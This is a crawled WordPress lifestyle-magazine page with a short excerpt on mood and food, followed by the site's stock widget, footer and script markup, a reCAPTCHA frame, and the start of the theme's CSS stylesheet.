            <p>&#8220;Mood&#8221; can be defined as a temporary state of mind or feeling. &#8220;Food&#8221; is any nutritious substance that people or animals eat or drink or that plants absorb in order to maintain life and growth. Your brain is a 24/7 machine. Whether you are awake or asleep, it is there in the background working away [&hellip;]</p>
        </div>
        <div class="entry-meta">
			                    </div>
    </div>
</article><!-- #post-1542 -->
				</div>

			</main><!-- #main -->
		</div><!-- #primary -->
		
<aside id="secondary" class="widget-area">
    <section id="media_image-1" class="widget widget_media_image"><a href="#"><img class="image " src="https://demo.theme404.com/power-magazine/default/wp-content/uploads/2019/06/photo-1522338242992-e1a54906a8da.jpg" alt="" width="334" height="500" decoding="async" loading="lazy" /></a></section><section id="categories-3" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://stylemagzine.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://stylemagzine.com/category/education/">education</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://stylemagzine.com/category/entertain/">Entertain</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://stylemagzine.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://stylemagzine.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://stylemagzine.com/category/health/food/">Food</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://stylemagzine.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://stylemagzine.com/category/lifestyle/gifts/">gifts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://stylemagzine.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://stylemagzine.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://stylemagzine.com/category/social/">social</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://stylemagzine.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://stylemagzine.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://stylemagzine.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://stylemagzine.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://stylemagzine.com/category/world/">world</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->	</div>
</div>
</div><!-- #content --><footer id="colophon" class="site-footer"> <!-- footer starting from here --> 
		        <div class="footer-widget-holder">
	            <div class="container">
					<div class="row">
						
														<div class="custom-col-4">
									<aside id="media_gallery-1" class="widget widget_media_gallery"><h3 class="widget-title"><span>photos of weeks</h3></span><div id='gallery-1' class='gallery galleryid-1542 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1522335789203-aabd1fc54bc9/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/woman-3187087_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1547584370-2cc98b8b8dc8/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1544126592-807ade215a0b/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1542045623343-f42d08758103/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/buffer-1143485_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/donald-trump-john-1272775_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1525869811964-53594bfcb4b0/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1472393365320-db77a5abbecc-1/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1527634311077-9943f7df34e1/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1486321680649-cb7e8ead2649/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/action-1834465_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>								</div>
															<div class="custom-col-4">
									<aside id="power_magazine_popular-6" class="widget popular-posts">    	            
            <h3 class="widget-title"><span>Popular</h3></span>        	        		    
	        
                            <article class="featured-post post hentry category-featured">
                    		                        <figure class="featured-post-image">
	                            <img width="194" height="194" src="https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-194x194.jpg" class="attachment-power-magazine-mixed size-power-magazine-mixed wp-post-image" alt="Power of pomegranate" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-194x194.jpg 194w, https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-150x150.jpg 150w" sizes="auto, (max-width: 194px) 100vw, 194px" />	                        </figure>
                                                <div class="post-content">
                            			<div class="post-cat-list">
									<span class="cat-links power-magazine-cat-15"><a
							href="https://stylemagzine.com/category/health/food/">Food</a></span>
										<span class="cat-links power-magazine-cat-5"><a
							href="https://stylemagzine.com/category/health/">Health</a></span>
								</div>
			                            <header class="entry-header">
                                <h5 class="entry-title">
                                    <a href="https://stylemagzine.com/2021/12/23/power-of-pomegranate/">Power of pomegranate</a>
                                </h5>
                            </header>
                            		                        <div class="entry-meta">
			                        	
		                        </div>
	                                            	</div>
                    </article>
                                    <article class="featured-post post hentry category-featured">
                    		                        <figure class="featured-post-image">
	                            <img width="194" height="194" src="https://stylemagzine.com/wp-content/uploads/2019/06/EYES-194x194.jpg" class="attachment-power-magazine-mixed size-power-magazine-mixed wp-post-image" alt="EYES" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/EYES-194x194.jpg 194w, https://stylemagzine.com/wp-content/uploads/2019/06/EYES-150x150.jpg 150w" sizes="auto, (max-width: 194px) 100vw, 194px" />	                        </figure>
                                                <div class="post-content">
                            			<div class="post-cat-list">
									<span class="cat-links power-magazine-cat-6"><a
							href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a></span>
								</div>
			                            <header class="entry-header">
                                <h5 class="entry-title">
                                    <a href="https://stylemagzine.com/2019/06/26/how-to-make-eyes-beautiful/">How to make Eyes beautiful</a>
                                </h5>
                            </header>
                            		                        <div class="entry-meta">
			                        	
		                        </div>
	                                            	</div>
                    </article>
                	        		    
        </aside><aside id="block-3" class="widget widget_block widget_text">
<p class="has-text-align-center">© 2022 - ALL RIGHTS RESERVED.<br>For advertising contact me at stylemagzinesales@gmail.com</p>
</aside>								</div>
															<div class="custom-col-4">
									<aside id="block-7" class="widget widget_block"><h3 class="widget-title"><span>latest post</h3></span><div class="wp-widget-group__inner-blocks"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2025/06/23/discover-the-beauty-of-japan-through-car-camping-a-complete-travel-guide/">Discover the Beauty of Japan Through Car Camping: A Complete Travel Guide</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2025/06/23/japanese-sun-protection-secrets-how-japan-stays-safe-and-stylish-under-the-sun/">Japanese Sun Protection Secrets: How Japan Stays Safe and Stylish Under the Sun</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/8-must-try-hair-accessories-to-spice-up-your-fall-look/">8 Must-Try Hair Accessories to Spice Up Your Fall Look</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/enhancing-your-can-am-maverick-x3-with-essential-accessories/">Enhancing Your Can-Am Maverick X3 with Essential Accessories</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/exploring-the-benefits-and-applications-of-adaptable-solar-technology/">Exploring the Benefits and Applications of Adaptable Solar Technology</a></li>
</ul></div></aside>								</div>
												</div>
	            </div>
	        </div>
		        <div class="site-generator">
            <div class="container">
                <div class="row">
                    <div class="custom-col-6">
                        <div class="copy-right">
											
							Theme of <a target="_blank" rel="designer" href="https://theme404.com/">Theme404</a>&nbsp;
							All Reserved 2019                        </div>
                    </div>
                    <div class="custom-col-6">
                        <div class="footer-menu">
							                        </div>
                    </div>
                </div>
            </div>
        </div>
	</footer><!-- #colophon -->            <!-- footer ends here -->
            <div class="back-to-top">
                <a href="#masthead" title="Go to Top" class="fa-angle-up"></a>
            </div>
            </div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/power-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/isotope.min.js?ver=v3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/jquery.meanmenu.js?ver=v2.0.8" id="jquery-meanenu-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/ResizeSensor.js?ver=v2.0.8" id="ResizeSensor-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/theia-sticky-sidebar.js?ver=v1.7.0" id="theia-sticky-sidebar-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/jquery.magnific-popup.js?ver=v1.1.0" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/navigation.js?ver=20151215" id="power-magazine-navigation-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/skip-link-focus-fix.js?ver=20151215" id="power-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/custom.js?ver=1.0.0" id="power_magazine-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stylemagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stylemagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CqdfuNyVlcXOQ7lbaqRBYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768407017172');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://stylemagzine.com/wp-content/themes/power-magazine/style.css?ver=6.9
body_size: 12485
content:
/*!

Description: Power Magazine is clean, well structured, sparkling, user-friendly, flexible, dynamic and attention-grabbing WordPress Magazine Theme with a sleek feel that's perfect for news sites, editorial websites and online magazines. It comes up with the colorful look, built with the latest design trends and highly adjustable theme customizer that lets you customize the appearance of the theme: menu, logo, background and so on.
Version: 2.0.1
Requires PHP: 7.0
Tested up to: 5.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: power-magazine
Tags: custom-background, custom-colors, custom-header,custom-logo, flexible-header, rtl-language-support, custom-menu, featured-images, threaded-comments, footer-widgets, full-width-template, theme-options, one-column, two-columns, left-sidebar, right-sidebar,  translation-ready, blog, news

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Power Magazine is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
    line-height: 1.15; /* 1 */
    -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
     ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
    margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
    font-size: 2em;
    font-size:24px;
    margin: 0.67em 0;
}

/* Grouping content
     ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
    box-sizing: content-box; /* 1 */
    height: 0; /* 1 */
    overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
    font-family: 'Montserrat', sans-serif;
    font-size: 1em; /* 2 */
}

/* Text-level semantics
     ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
    background-color: transparent;
    text-decoration: none;
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
    border-bottom: none; /* 1 */
    text-decoration: underline; /* 2 */
    text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
    font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
   font-family: 'Montserrat', sans-serif;
    font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
     ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
    border-style: none;
    display: block;
    max-width:100%;
}

/* Forms
     ========================================================================== */

/**
 * 1. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
    margin: 0; /* 1 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
    overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
    text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *      `fieldset` elements in all browsers.
 */

legend {
    box-sizing: border-box; /* 1 */
    color: inherit; /* 2 */
    display: table; /* 1 */
    max-width: 100%; /* 1 */
    padding: 0; /* 3 */
    white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
    vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
    overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
    -webkit-appearance: textfield; /* 1 */
    outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
    -webkit-appearance: button; /* 1 */
    font: inherit; /* 2 */
}

/* Interactive
     ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
    display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
    display: list-item;
}

/* Misc
     ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
    display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
    display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
    color: #85898e;
    font-family: 'Montserrat', sans-serif;
    font-size: 1rem;
    font-size: 14px;
    line-height: 1.5;
}
h2{
    font-size:24px;
}
h3{
    font-size:20px;
}
h4{
    font-size:18px;
}
h5{
    font-size:16px;
}
h6{
    font-size:14px;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
    color:#252525;
    font-weight:600;
}

p {
    margin-bottom: 1.5em;
    margin-top:0;
}

dfn,em, i {
    font-style: italic;
}

blockquote {
    margin: 0 0 1.5em 0;
    font-size:16px;
    text-align: left;
    position: relative;
    padding:30px 28px;
    color:#252525;
    font-style:italic;
    background:#f5f5f5;
    border:1px solid #d7d7d7;
    border-left: 5px solid #252525;
}
blockquote cite {
    font-style: normal;
    text-transform:uppercase;
    color:#ee3232;
}
blockquote cite:before{
    content:'-';
    margin-right:3px;
    display: inline-block;
    vertical-align: middle;
}
address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code, kbd, tt, var {
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-size: 0.9375rem;
}

abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark, ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #f5f5f5;
    /* Fallback for when there is no custom background color defined. */
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul, ol {
    margin: 0 0 1.5em 3em;
}

ul {
